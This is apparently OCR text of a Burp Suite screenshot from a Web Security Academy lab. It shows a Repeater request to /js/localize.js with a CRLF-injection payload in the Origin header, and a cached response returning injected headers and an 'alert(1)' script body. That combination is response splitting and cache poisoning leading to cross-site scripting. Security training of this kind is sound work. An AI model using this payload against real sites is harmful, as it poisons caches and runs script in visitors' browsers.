 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor
1 × ...
Send Cancel < ▾ > ▾ Target: https://0a3b00ac04379d2bc06212df007e0032.we
Request
Pretty Raw Hex Hackvertor \n ≡
1 GET /js/localize.js?lang=en?utm_content=z&cors=1&x=1 HTTP/1.1
2 Origin: x%0d%0aContent-Length:%208%0d%0a%0d%0aalert(1)$$$$
3 Content-Length: 0
4 Host: 0a3b00ac04379d2bc06212df007e0032.web-security-academy.net
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
6 Accept: */*
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate
9 Referer: https://0a3b00ac04379d2bc06212df007e0032.web-security-academy.net/login/?lang=en
10 Sec-Fetch-Dest: script
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Site: same-origin
13 Cache-Control: max-age=0
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render Hackvertor \n ≡
1 HTTP/1.1 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 Access-Control-Allow-Origin: x
4 Cache-Control: max-age=35
5 Age: 3
6 X-Cache: hit
7 Connection: close
8 Content-Length: 8
9
10 alert(1)